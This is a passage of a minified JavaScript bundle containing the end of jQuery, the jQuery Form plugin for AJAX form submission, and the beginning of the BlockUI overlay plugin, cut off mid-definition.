0===s?Ue(ee).removeProp(i):ee[i]=s,t[i]&&(t.jsonpCallback=n.jsonpCallback,Ut.push(i)),r&&Ue.isFunction(s)&&s(r[0]),r=s=void 0}),"script"}),n.createHTMLDocument=function(){var e=Fe.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),Ue.parseHTML=function(t,a,o){if("string"!=typeof t)return[];"boolean"==typeof a&&(o=a,a=!1);var i,s,r;return a||(n.createHTMLDocument?(a=Fe.implementation.createHTMLDocument(""),i=a.createElement("base"),i.href=Fe.location.href,a.head.appendChild(i)):a=Fe),s=v.exec(t),r=!o&&[],s?[a.createElement(s[1])]:(s=se([t],a,r),r&&r.length&&Ue(r).remove(),Ue.merge([],s.childNodes))},Ue.fn.load=function(t,n,o){var i=this,s=t.indexOf(" "),r,l,p;return-1<s&&(r=Oe(t.slice(s)),t=t.slice(0,s)),Ue.isFunction(n)?(o=n,n=void 0):n&&"object"==typeof n&&(l="POST"),0<i.length&&Ue.ajax({url:t,type:l||"GET",dataType:"html",data:n}).done(function(e){p=arguments,i.html(r?Ue("<div>").append(Ue.parseHTML(e)).find(r):e)}).always(o&&function(e,t){i.each(function(){o.apply(this,p||[e.responseText,t,e])})}),this},Ue.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){Ue.fn[t]=function(e){return this.on(t,e)}}),Ue.expr.pseudos.animated=function(e){return Ue.grep(Ue.timers,function(t){return e===t.elem}).length},Ue.offset={setOffset:function(t,n,a){var o=Ue.css(t,"position"),s=Ue(t),r={},l,c,p,u,m,y,v;"static"===o&&(t.style.position="relative"),m=s.offset(),p=Ue.css(t,"top"),y=Ue.css(t,"left"),v=("absolute"===o||"fixed"===o)&&-1<(p+y).indexOf("auto"),v?(l=s.position(),u=l.top,c=l.left):(u=parseFloat(p)||0,c=parseFloat(y)||0),Ue.isFunction(n)&&(n=n.call(t,a,Ue.extend({},m))),null!=n.top&&(r.top=n.top-m.top+u),null!=n.left&&(r.left=n.left-m.left+c),"using"in n?n.using.call(t,r):s.css(r)}},Ue.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Ue.offset.setOffset(this,t,e)});var n=this[0],a,o,i,s;if(n)return n.getClientRects().length?(i=n.getBoundingClientRect(),a=n.ownerDocument,o=a.documentElement,s=a.defaultView,{top:i.top+s.pageYOffset-o.clientTop,left:i.left+s.pageXOffset-o.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var e=this[0],t={top:0,left:0},n,o;return"fixed"===Ue.css(e,"position")?o=e.getBoundingClientRect():(n=this.offsetParent(),o=this.offset(),w(n[0],"html")||(t=n.offset()),t={top:t.top+Ue.css(n[0],"borderTopWidth",!0),left:t.left+Ue.css(n[0],"borderLeftWidth",!0)}),{top:o.top-t.top-Ue.css(e,"marginTop",!0),left:o.left-t.left-Ue.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===Ue.css(e,"position");)e=e.offsetParent;return e||Je})}}),Ue.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;Ue.fn[e]=function(a){return R(this,function(o,a,i){var e;return Ue.isWindow(o)?e=o:9===o.nodeType&&(e=o.defaultView),void 0===i?e?e[t]:o[a]:void(e?e.scrollTo(n?e.pageXOffset:i,n?i:e.pageYOffset):o[a]=i)},e,a,arguments.length)}}),Ue.each(["top","left"],function(e,t){Ue.cssHooks[t]=ve(n.pixelPosition,function(e,n){if(n)return n=ye(e,t),dt.test(n)?Ue(e).position()[t]+"px":n})}),Ue.each({Height:"height",Width:"width"},function(t,n){Ue.each({padding:"inner"+t,content:n,"":"outer"+t},function(a,o){Ue.fn[o]=function(i,e){var s=arguments.length&&(a||"boolean"!=typeof i),r=a||(!0===i||!0===e?"margin":"border");return R(this,function(n,a,i){var e;return Ue.isWindow(n)?0===o.indexOf("outer")?n["inner"+t]:n.document.documentElement["client"+t]:9===n.nodeType?(e=n.documentElement,Math.max(n.body["scroll"+t],e["scroll"+t],n.body["offset"+t],e["offset"+t],e["client"+t])):void 0===i?Ue.css(n,a,r):Ue.style(n,a,i,r)},n,s?i:void 0,s)}})}),Ue.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,a){return this.on(t,e,n,a)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),Ue.holdReady=function(e){e?Ue.readyWait++:Ue.ready(!0)},Ue.isArray=Array.isArray,Ue.parseJSON=JSON.parse,Ue.nodeName=w,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Ue});var Kt=ee.jQuery,Qt=ee.$;return Ue.noConflict=function(e){return ee.$===Ue&&(ee.$=Qt),e&&ee.jQuery===Ue&&(ee.jQuery=Kt),Ue},a||(ee.jQuery=ee.$=Ue),Ue}),!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t("undefined"==typeof jQuery?window.Zepto:jQuery)}(function(I){"use strict";function e(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),I(e.target).ajaxSubmit(t))}function a(e){var t=e.target,s=I(t);if(!s.is("[type=submit],[type=image]")){var a=s.closest("[type=submit]");if(0===a.length)return;t=a[0]}var n=this;if(n.clk=t,"image"==t.type)if(void 0!==e.offsetX)n.clk_x=e.offsetX,n.clk_y=e.offsetY;else if("function"==typeof I.fn.offset){var i=s.offset();n.clk_x=e.pageX-i.left,n.clk_y=e.pageY-i.top}else n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop;setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function y(){if(I.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}var i={fileapi:void 0!==I("<input type='file'/>").get(0).files,formdata:void 0!==window.FormData},t=!!I.fn.prop;I.fn.attr2=function(){if(!t)return this.attr.apply(this,arguments);var n=this.prop.apply(this,arguments);return n&&n.jquery||"string"==typeof n?n:this.attr.apply(this,arguments)},I.fn.ajaxSubmit=function(P){function e(e){function i(n){var e=null;try{n.contentWindow&&(e=n.contentWindow.document)}catch(t){y("cannot get iframe.contentWindow document: "+t)}if(e)return e;try{e=n.contentDocument?n.contentDocument:n.document}catch(t){y("cannot get iframe.contentDocument: "+t),e=n.document}return e}function n(){var e=N.attr2("target"),t=N.attr2("action"),n=N.attr("enctype")||N.attr("encoding")||"multipart/form-data";u.setAttribute("target",m),_&&!/post/i.test(_)||u.setAttribute("method","POST"),t!=T.url&&u.setAttribute("action",T.url),T.skipEncodingOverride||_&&!/post/i.test(_)||N.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),T.timeout&&(B=setTimeout(function(){z=!0,w(1)},T.timeout));var a=[];try{if(T.extraData)for(var o in T.extraData)T.extraData.hasOwnProperty(o)&&(I.isPlainObject(T.extraData[o])&&T.extraData[o].hasOwnProperty("name")&&T.extraData[o].hasOwnProperty("value")?a.push(I("<input type=\"hidden\" name=\""+T.extraData[o].name+"\">").val(T.extraData[o].value).appendTo(u)[0]):a.push(I("<input type=\"hidden\" name=\""+o+"\">").val(T.extraData[o]).appendTo(u)[0]));T.iframeTarget||O.appendTo("body"),j.attachEvent?j.attachEvent("onload",w):j.addEventListener("load",w,!1),setTimeout(function n(){try{var e=i(j).readyState;y("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(n,50)}catch(t){y("Server abort: ",t," (",t.name,")"),w(2),B&&clearTimeout(B),B=void 0}},15);try{u.submit()}catch(t){document.createElement("form").submit.apply(u)}}finally{u.setAttribute("action",t),u.setAttribute("enctype",n),e?u.setAttribute("target",e):N.removeAttr("target"),I(a).remove()}}function w(e){if(!H.aborted&&!K){if((V=i(j))||(y("cannot access response document"),e=2),e===1&&H)return H.abort("timeout"),void S.reject(H,"timeout");if(2==e&&H)return H.abort("server abort"),void S.reject(H,"error","server abort");if(V&&V.location.href!=T.iframeSrc||z){j.detachEvent?j.detachEvent("onload",w):j.removeEventListener("load",w,!1);var l="success",d;try{if(z)throw"timeout";var c="xml"==T.dataType||V.XMLDocument||I.isXMLDoc(V);if(y("isXml="+c),!c&&window.opera&&(null===V.body||!V.body.innerHTML)&&--k)return y("requeing onLoad callback, DOM not available"),void setTimeout(w,250);var n=V.body?V.body:V.documentElement;H.responseText=n?n.innerHTML:null,H.responseXML=V.XMLDocument?V.XMLDocument:V,c&&(T.dataType="xml"),H.getResponseHeader=function(t){return{"content-type":T.dataType}[t.toLowerCase()]},n&&(H.status=+n.getAttribute("status")||H.status,H.statusText=n.getAttribute("statusText")||H.statusText);var o=(T.dataType||"").toLowerCase(),s=/(json|script|text)/.test(o);if(s||T.textarea){var p=V.getElementsByTagName("textarea")[0];if(p)H.responseText=p.value,H.status=+p.getAttribute("status")||H.status,H.statusText=p.getAttribute("statusText")||H.statusText;else if(s){var u=V.getElementsByTagName("pre")[0],g=V.getElementsByTagName("body")[0];u?H.responseText=u.textContent?u.textContent:u.innerText:g&&(H.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"==o&&!H.responseXML&&H.responseText&&(H.responseXML=Y(H.responseText));try{U=C(H,o,T)}catch(t){l="parsererror",H.error=d=t||l}}catch(t){y("error caught: ",t),l="error",H.error=d=t||l}H.aborted&&(y("upload aborted"),l=null),H.status&&(l=200<=H.status&&300>H.status||304===H.status?"success":"error"),"success"===l?(T.success&&T.success.call(T.context,U,"success",H),S.resolve(H.responseText,"success",H),A&&I.event.trigger("ajaxSuccess",[H,T])):l&&(void 0===d&&(d=H.statusText),T.error&&T.error.call(T.context,H,l,d),S.reject(H,"error",d),A&&I.event.trigger("ajaxError",[H,T,d])),A&&I.event.trigger("ajaxComplete",[H,T]),A&&! --I.active&&I.event.trigger("ajaxStop"),T.complete&&T.complete.call(T.context,H,l),K=!0,T.timeout&&clearTimeout(B),setTimeout(function(){T.iframeTarget?O.attr("src",T.iframeSrc):O.remove(),H.responseXML=null},100)}}}var u=N[0],S=I.Deferred(),a,r,T,A,m,O,j,H,W,R,z,B;if(S.abort=function(t){H.abort(t)},e)for(r=0;r<E.length;r++)a=I(E[r]),t?a.prop("disabled",!1):a.removeAttr("disabled");if((T=I.extend(!0,{},I.ajaxSettings,P)).context=T.context||T,m="jqFormIO"+new Date().getTime(),T.iframeTarget?(R=(O=I(T.iframeTarget)).attr2("name"))?m=R:O.attr2("name",m):(O=I("<iframe name=\""+m+"\" src=\""+T.iframeSrc+"\" />")).css({position:"absolute",top:"-1000px",left:"-1000px"}),j=O[0],H={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";y("aborting upload... "+t),this.aborted=1;try{j.contentWindow.document.execCommand&&j.contentWindow.document.execCommand("Stop")}catch(t){}O.attr("src",T.iframeSrc),H.error=t,T.error&&T.error.call(T.context,H,t,e),A&&I.event.trigger("ajaxError",[H,T,t]),T.complete&&T.complete.call(T.context,H,t)}},(A=T.global)&&0==I.active++&&I.event.trigger("ajaxStart"),A&&I.event.trigger("ajaxSend",[H,T]),T.beforeSend&&!1===T.beforeSend.call(T.context,H,T))return T.global&&I.active--,S.reject(),S;if(H.aborted)return S.reject(),S;(W=u.clk)&&(R=W.name)&&!W.disabled&&(T.extraData=T.extraData||{},T.extraData[R]=W.value,"image"==W.type&&(T.extraData[R+".x"]=u.clk_x,T.extraData[R+".y"]=u.clk_y));var q=I("meta[name=csrf-token]").attr("content"),D=I("meta[name=csrf-param]").attr("content");D&&q&&(T.extraData=T.extraData||{},T.extraData[D]=q),T.forceSync?n():setTimeout(n,10);var k=50,Y=I.parseXML||function(n,e){return window.ActiveXObject?((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(n)):e=new DOMParser().parseFromString(n,"text/xml"),e&&e.documentElement&&"parsererror"!=e.documentElement.nodeName?e:null},X=I.parseJSON||function(t){return window.eval("("+t+")")},C=function(e,t,s){var a=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=a.indexOf("xml"),i=n?e.responseXML:e.responseText;return n&&"parsererror"===i.documentElement.nodeName&&I.error&&I.error("parsererror"),s&&s.dataFilter&&(i=s.dataFilter(i,t)),"string"==typeof i&&("json"===t||!t&&0<=a.indexOf("json")?i=X(i):("script"===t||!t&&0<=a.indexOf("javascript"))&&I.globalEval(i)),i},U,V,K;return S}if(!this.length)return y("ajaxSubmit: skipping submit process - no element selected"),this;var N=this,_,r,u;"function"==typeof P?P={success:P}:void 0===P&&(P={}),_=P.type||this.attr2("method"),(u=(u="string"==typeof(r=P.url||this.attr2("action"))?I.trim(r):"")||window.location.href||"")&&(u=(u.match(/^([^#]+)/)||[])[1]),P=I.extend(!0,{url:u,success:I.ajaxSettings.success,type:_||I.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},P);var C={};if(this.trigger("form-pre-serialize",[this,P,C]),C.veto)return y("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(P.beforeSerialize&&!1===P.beforeSerialize(this,P))return y("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var c=P.traditional;void 0===c&&(c=I.ajaxSettings.traditional);var E=[],m=this.formToArray(P.semantic,E),d;if(P.data&&(P.extraData=P.data,d=I.param(P.data,c)),P.beforeSubmit&&!1===P.beforeSubmit(m,this,P))return y("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[m,this,P,C]),C.veto)return y("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var S=I.param(m,c);d&&(S=S?S+"&"+d:d),"GET"==P.type.toUpperCase()?(P.url+=(0<=P.url.indexOf("?")?"&":"?")+S,P.data=null):P.data=S;var k=[];if(P.resetForm&&k.push(function(){N.resetForm()}),P.clearForm&&k.push(function(){N.clearForm(P.includeHidden)}),!P.dataType&&P.target){var h=P.success||function(){};k.push(function(e){var t=P.replaceTarget?"replaceWith":"html";I(P.target)[t](e).each(h,arguments)})}else P.success&&k.push(P.success);if(P.success=function(a,e,t){for(var s=P.context||this,n=0,r=k.length;n<r;n++)k[n].apply(s,[a,e,t||N,N])},P.error){var v=P.error;P.error=function(a,e,t){var o=P.context||this;v.apply(o,[a,e,t,N])}}if(P.complete){var g=P.complete;P.complete=function(n,e){var t=P.context||this;g.apply(t,[n,e,N])}}var x=0<I("input[type=file]:enabled",this).filter(function(){return""!==I(this).val()}).length,b=N.attr("enctype")=="multipart/form-data"||N.attr("encoding")=="multipart/form-data",T=i.fileapi&&i.formdata;y("fileAPI :"+T);var A;!1!==P.iframe&&(P.iframe||(x||b)&&!T)?P.closeKeepAlive?I.get(P.closeKeepAlive,function(){A=e(m)}):A=e(m):A=(x||b)&&T?function(e){for(var n=new FormData,t=0;t<e.length;t++)n.append(e[t].name,e[t].value);if(P.extraData){var a=function(e){var t=I.param(e,P.traditional).split("&"),a=t.length,o=[],i,s;for(i=0;i<a;i++)t[i]=t[i].replace(/\+/g," "),s=t[i].split("="),o.push([decodeURIComponent(s[0]),decodeURIComponent(s[1])]);return o}(P.extraData);for(t=0;t<a.length;t++)a[t]&&n.append(a[t][0],a[t][1])}P.data=null;var o=I.extend(!0,{},I.ajaxSettings,P,{contentType:!1,processData:!1,cache:!1,type:_||"POST"});P.uploadProgress&&(o.xhr=function(){var e=I.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(a){var e=0,o=a.loaded||a.position,i=a.total;a.lengthComputable&&(e=Math.ceil(100*(o/i))),P.uploadProgress(a,o,i,e)},!1),e}),o.data=null;var s=o.beforeSend;return o.beforeSend=function(a,e){e.data=P.formData?P.formData:n,s&&s.call(this,a,e)},I.ajax(o)}(m):I.ajax(P),N.removeData("jqxhr").data("jqxhr",A);for(var L=0;L<E.length;L++)E[L]=null;return this.trigger("form-submit-notify",[this,P]),this},I.fn.ajaxForm=function(n){if((n=n||{}).delegation=n.delegation&&I.isFunction(I.fn.on),!n.delegation&&0===this.length){var o={s:this.selector,c:this.context};return!I.isReady&&o.s?(y("DOM not ready, queuing ajaxForm"),I(function(){I(o.s,o.c).ajaxForm(n)}),this):(y("terminating; zero elements found by selector"+(I.isReady?"":" (DOM not ready)")),this)}return n.delegation?(I(document).off("submit.form-plugin",this.selector,e).off("click.form-plugin",this.selector,a).on("submit.form-plugin",this.selector,n,e).on("click.form-plugin",this.selector,n,a),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,e).bind("click.form-plugin",n,a)},I.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},I.fn.formToArray=function(e,t){var a=[];if(0===this.length)return a;var n=this[0],r=this.attr("id"),d=e?n.getElementsByTagName("*"):n.elements,p,b,y,_,w,C,T,E;if(d&&!/MSIE [678]/.test(navigator.userAgent)&&(d=I(d).get()),r&&(p=I(":input[form=\""+r+"\"]").get()).length&&(d=(d||[]).concat(p)),!d||!d.length)return a;for(b=0,T=d.length;b<T;b++)if((_=(C=d[b]).name)&&!C.disabled)if(e&&n.clk&&"image"==C.type)n.clk==C&&(a.push({name:_,value:I(C).val(),type:C.type}),a.push({name:_+".x",value:n.clk_x},{name:_+".y",value:n.clk_y}));else if((w=I.fieldValue(C,!0))&&w.constructor==Array)for(t&&t.push(C),y=0,E=w.length;y<E;y++)a.push({name:_,value:w[y]});else if(i.fileapi&&"file"==C.type){t&&t.push(C);var S=C.files;if(S.length)for(y=0;y<S.length;y++)a.push({name:_,value:S[y],type:C.type});else a.push({name:_,value:"",type:C.type})}else null!==w&&void 0!==w&&(t&&t.push(C),a.push({name:_,value:w,type:C.type,required:C.required}));if(!e&&n.clk){var v=I(n.clk),g=v[0];(_=g.name)&&!g.disabled&&"image"==g.type&&(a.push({name:_,value:v.val()}),a.push({name:_+".x",value:n.clk_x},{name:_+".y",value:n.clk_y}))}return a},I.fn.formSerialize=function(e){return I.param(this.formToArray(e))},I.fn.fieldSerialize=function(e){var t=[];return this.each(function(){var s=this.name;if(s){var a=I.fieldValue(this,e);if(a&&a.constructor==Array)for(var n=0,r=a.length;n<r;n++)t.push({name:s,value:a[n]});else null!==a&&void 0!==a&&t.push({name:this.name,value:a})}}),I.param(t)},I.fn.fieldValue=function(e){for(var t=[],s=0,r=this.length;s<r;s++){var n=this[s],i=I.fieldValue(n,e);null!==i&&void 0!==i&&(i.constructor!=Array||i.length)&&(i.constructor==Array?I.merge(t,i):t.push(i))}return t},I.fieldValue=function(e,t){var p=e.name,a=e.type,n=e.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!p||e.disabled||"reset"==a||"button"==a||("checkbox"==a||"radio"==a)&&!e.checked||("submit"==a||"image"==a)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"==n){var i=e.selectedIndex;if(0>i)return null;for(var o=[],s=e.options,u="select-one"==a,c=u?i+1:s.length,l=u?i:0,g;l<c;l++)if(g=s[l],g.selected){var h=g.value;if(h||(h=g.attributes&&g.attributes.value&&!g.attributes.value.specified?g.text:g.value),u)return h;o.push(h)}return o}return I(e).val()},I.fn.clearForm=function(e){return this.each(function(){I("input,select,textarea",this).clearFields(e)})},I.fn.clearFields=I.fn.clearInputs=function(e){var t=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var o=this.type,a=this.tagName.toLowerCase();t.test(o)||"textarea"==a?this.value="":"checkbox"==o||"radio"==o?this.checked=!1:"select"==a?this.selectedIndex=-1:"file"==o?/MSIE/.test(navigator.userAgent)?I(this).replaceWith(I(this).clone(!0)):I(this).val(""):e&&(!0===e&&/hidden/.test(o)||"string"==typeof e&&I(this).is(e))&&(this.value="")})},I.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},I.fn.enable=function(t){return void 0===t&&(t=!0),this.each(function(){this.disabled=!t})},I.fn.selected=function(e){return void 0===e&&(e=!0),this.each(function(){var t=this.type;if("checkbox"==t||"radio"==t)this.checked=e;else if("option"==this.tagName.toLowerCase()){var n=I(this).parent("select");e&&n[0]&&"select-one"==n[0].type&&n.find("option").selected(!1),this.selected=e}})},I.fn.ajaxSubmit.debug=!1}),!function(){"use strict";function t(_){function g(e,c){var p=e==window,o=c&&void 0!==c.message?c.message:void 0,b,k;if(c=_.extend({},_.blockUI.defaults,c||{}),!c.ignoreIfBlocked||!_(e).data("blockUI.isBlocked")){if(c.overlayCSS=_.extend({},_.blockUI.defaults.overlayCSS,c.overlayCSS||{}),b=_.extend({},_.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),k=_.extend({},_.blockUI.defaults.themedCSS,c.themedCSS||{}),o=void 0===o?c.message:o,p&&u&&A(window,{fadeOut:0}),o&&"string"!=typeof o&&(o.parentNode||o.jquery)){var P=o.jquery?o[0]:o,m={};_(e).data("blockUI.history",m),m.el=P,m.parent=P.parentNode,m.display=P.style.display,m.position=P.style.position,m.parent&&m.parent.removeChild(P)}_(e).data("blockUI.onUnblock",c.onUnblock);var v=c.baseZ,N,R,F,q;N=_(l||c.forceIframe?"<iframe class=\"blockUI\" style=\"z-index:"+v++ +";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\""+c.iframeSrc+"\"></iframe>":"<div class=\"blockUI\" style=\"display:none\"></div>"),R=_(c.theme?"<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:"+v++ +";display:none\"></div>":"<div class=\"blockUI blockOverlay\" style=\"z-index:"+v++ +";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"),c.theme&&p?(q="<div class=\"blockUI "+c.blockMsgClass+" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:"+(v+10)+";display:none;position:fixed\">",c.title&&(q+="<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">"+(c.title||"&nbsp;")+"</div>"),q+="<div class=\"ui-widget-content ui-dialog-content\"></div>",q+="</div>"):c.theme?(q="<div class=\"blockUI "+c.blockMsgClass+" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:"+(v+10)+";display:none;position:absolute\">",c.title&&(q+="<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">"+(c.title||"&nbsp;")+"</div>"),q+="<div class=\"ui-widget-content ui-dialog-content\"></div>",q+="</div>"):q=p?"<div class=\"blockUI "+c.blockMsgClass+" blockPage\" style=\"z-index:"+(v+10)+";display:none;position:fixed\"></div>":"<div class=\"blockUI "+c.blockMsgClass+" blockElement\" style=\"z-index:"+(v+10)+";display:none;position:absolute\"></div>",F=_(q),o&&(c.theme?(F.css(k),F.addClass("ui-widget-content")):F.css(b)),c.theme||R.css(c.overlayCSS),R.css("position",p?"fixed":"absolute"),(l||c.forceIframe)&&N.css("opacity",0);var Y=[N,R,F],C=_(p?"body":e);_.each(Y,function(){this.appendTo(C)}),c.theme&&c.draggable&&_.fn.draggable&&F.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=d&&(!_.support.boxModel||0<_("object,embed",p?null:e).length);if(r||S){if(p&&c.allowBodyStretch&&_.support.boxModel&&_("html,body").css("height","100%"),(r||!_.support.boxModel)&&!p)var O=a(e,"borderTopWidth"),E=a(e,"borderLeftWidth"),T=O?"(0 - "+O+")":0,M=E?"(0 - "+E+")":0;_.each(Y,function(n,e){var t=e[0].style;if(t.position="absolute",2>n)p?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+") + \"px\""):t.setExpression("height","this.parentNode.offsetHeight + \"px\""),p?t.setExpression("width","jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""):t.setExpression("width","this.parentNode.offsetWidth + \"px\""),M&&t.setExpression("left",M),T&&t.setExpression("top",T);else if(c.centerY)p&&t.setExpression("top","(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""),t.marginTop=0;else if(!c.centerY&&p){var a=c.css&&c.css.top?parseInt(c.css.top,10):0;t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+a+") + \"px\"")}})}if(o&&(c.theme?F.find(".ui-widget-content").append(o):F.append(o),(o.jquery||o.nodeType)&&_(o).show()),(l||c.forceIframe)&&c.showOverlay&&N.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!o?B:t,H=o?B:t;c.showOverlay&&R._fadeIn(c.fadeIn,j),o&&F._fadeIn(c.fadeIn,H)}else c.showOverlay&&R.show(),o&&F.show(),c.onBlock&&c.onBlock.bind(F)();if(D(1,e,c),p?(u=F[0],f=_(c.focusableElements,u),c.focusInput&&setTimeout(L,20)):i(F[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){p?_.unblockUI(c):_(e).unblock(c)},c.timeout);_(e).data("blockUI.timeout",z)}}}function A(n,t){var i=n==window,l=_(n),a=l.data("blockUI.history"),d=l.data("blockUI.timeout"),c;d&&(clearTimeout(d),l.removeData("blockUI.timeout")),t=_.extend({},_.blockUI.defaults,t||{}),D(0,n,t),null===t.onUnblock&&(t.onUnblock=l.data("blockUI.onUnblock"),l.removeData("blockUI.onUnblock"));var p;p=i?_("body").children().filter(".blockUI").add("body > .blockUI"):l.find(">.blockUI"),t.cursorReset&&(1<p.length&&(p[1].style.cursor=t.cursorReset),2<p.length&&(p[2].style.cursor=t.cursorReset)),i&&(u=f=null),t.fadeOut?(c=p.length,p.stop().fadeOut(t.fadeOut,function(){0==--c&&e(p,a,t,n)})):e(p,a,t,n)}function e(e,t,o,n){var i=_(n);if(!i.data("blockUI.isBlocked")){e.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o);var s=_(document.body),r=s.width(),a=s[0].style.width;s.width(r-1).width(r),s[0].style.width=a}}function D(e,t,a){var n=t==window,i=_(t);if((e||(!n||u)&&(n||i.data("blockUI.isBlocked")))&&(i.data("blockUI.isBlocked",e),n&&a.bindEvents&&(!e||a.showOverlay))){e?_(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove",a,o):_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove",o)}}function o(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&u&&e.data.constrainTabKey){var t=f,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){L(n)},10),!1}var i=e.data,s=_(e.target);return s.hasClass("blockOverlay")&&i.onOverlayClick&&i.onOverlayClick(e),!!(0<s.parents("div."+i.blockMsgClass).length)||0===s.parents().children().filter("div.blockUI").length}function L(n){if(f){var e=f[!0===n?f.length-1:0];e&&e.focus()}}function i(r,e,t){var o=r.parentNode,n=r.style,i=(o.offsetWidth-r.offsetWidth)/2-a(o,"borderLeftWidth"),s=(o.offsetHeight-r.offsetHeight)/2-a(o,"borderTopWidth");e&&(n.left=0<i?i+"px":"0"),t&&(n.top=0<s?s+"px":"0")}function a(e,t){return parseInt(_.css(e,t),10)||0}_.fn._fadeIn=_.fn.fadeIn;var t=_.noop||function(){},l=/MSIE/.test(navigator.userAgent),r=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),d=(document.documentMode||0,_.isFunction(document.createElement("div").style.setExpression));_.blockUI=function(t){g(window,t)},_.unblockUI=function(t){A(window,t)},_.growlUI=function(e,t,a,o){var i=_("<div class=\"growlUI\"></div>");e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),void 0===a&&(a=3e3);var s=function(e){e=e||{},_.blockUI({message:i,fadeIn:"undefined"==typeof e.fadeIn?700:e.fadeIn,fadeOut:"undefined"==typeof e.fadeOut?1e3:e.fadeOut,timeout:"undefined"==typeof e.timeout?a:e.timeout,centerY:!1,showOverlay:!1,onUnblock:o,css:_.blockUI.defaults.growlCSS})};s(),i.css("opacity"),i.mouseover(function(){s({fadeIn:0,timeout:3e4});var e=_(".blockMsg");e.stop(),e.fadeTo(300,1)}).mouseout(function(){_(".blockMsg").fadeOut(1e3)})},_.fn.block=function(e){if(this[0]===window)return _.blockUI(e),this;var a=_.extend({},_.blockUI.defaults,e||{});return this.each(function(){var e=_(this);a.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==_.css(this,"position")&&(this.style.position="relative",_(this).data("blockUI.static",!0)),this.style.zoom=1,g(this,e)})},_.fn.unblock=function(e){return this[0]===window?(_.unblockUI(e),this):this.each(function(){A(this,e)})},_.blockUI.version=2.7,_.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid 